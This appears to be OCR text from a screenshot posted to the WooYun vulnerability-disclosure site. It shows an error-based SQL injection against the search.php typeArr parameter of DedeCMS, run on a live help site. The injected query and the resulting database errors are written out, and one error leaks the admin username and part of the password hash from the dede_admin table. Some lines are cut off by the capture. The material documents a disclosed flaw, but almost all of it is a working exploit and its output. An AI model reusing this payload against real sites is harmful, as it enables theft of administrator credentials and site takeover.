 搜索页_织梦CMS帮助中心 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
织梦EIMS_搜索结果 × 搜索页_织梦CMS帮助中心 × http://taoke.ded…p%20by%20a)b)]=1 × +
help.dedecms.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),conca
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),con
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),con
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin|4501666e857 a9' for key 'group_key'
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select count(*),conca
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` )
CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) LIKE '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),con
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+
%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60\%27%60+]=a
Error infos: Duplicate entry '1|admin|4501666e857 4a9' for key 'group_key'
Error sql: SELECT arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.mo
`dede_archives` arc LEFT JOIN `dede_arctype` act ON arc.typeid=act.id WHERE typeid IN (111=@`\'`) and (SELECT 1 F
count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a fro
by a)b)#@`\'` ) AND arc.arcrank > -1 AND ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) LIKE '%s%' ) ORDER BY arc.sortra
您好，欢迎来到织梦帮助中心！ [请登录] [没有织梦ID？] 支付接口专区
www.wooyun.org